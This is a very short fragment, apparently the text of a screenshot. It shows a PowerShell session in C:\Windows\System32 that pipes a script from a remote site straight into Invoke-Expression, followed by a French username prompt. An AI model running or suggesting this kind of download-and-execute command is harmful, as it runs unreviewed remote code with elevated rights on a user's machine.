 PS C:\Windows\System32> irm https://aar.nial-tech.com/ | iex
Entrez le nom d'utilisateur: